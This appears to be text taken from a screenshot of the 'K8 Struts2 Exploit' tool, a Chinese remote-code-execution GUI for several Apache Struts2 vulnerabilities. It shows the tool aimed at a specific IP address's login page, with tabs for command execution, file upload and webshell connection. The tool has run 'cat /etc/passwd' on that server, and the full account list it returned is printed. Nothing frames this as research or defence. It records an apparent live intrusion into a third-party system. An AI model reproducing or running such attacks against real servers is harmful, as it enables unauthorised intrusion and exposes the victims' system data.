 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://175.19.208.78/query/PersonalBaseInfo!Login.jspx 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /bea/deoploy/JLSI/administrator/pages/wait.jsp 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:497:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
xguest:x:500:500:Guest:/home/xguest:/bin/bash